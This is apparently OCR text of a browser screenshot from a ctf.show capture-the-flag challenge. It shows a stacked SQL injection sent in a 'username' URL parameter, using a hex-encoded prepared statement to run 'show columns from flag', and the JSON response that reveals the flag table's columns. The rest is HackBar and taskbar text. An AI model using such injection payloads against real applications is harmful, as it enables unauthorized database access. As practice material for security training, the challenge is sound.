 ctf.show
d5ffd2e5-0281-4103-a57e-b2d44
https://d5ffd2e5-0281-4103-a57e-b2d448cc8bd6.challenge.ctf.show/api/?username=0%27;prepare%20test%20from%200x73686f7720636f6c756d6e732066726f6d20666c6167;execute%20test;
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Field":"id","Type":"int(11)","Null":"NO","Key":"PRI","Default":null,"Extra":"auto_increment"},
{"Field":"flagasba","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""},{"Field":"info","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://d5ffd2e5-0281-4103-a57e-b2d448cc8bd6.challenge.ctf.show/api?username=0';prepare test from 0x73686f7720636f6c756d6e732066726f6d20666c6167;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
4 12°C
晴朗
搜索
英
13:57
2025/1/12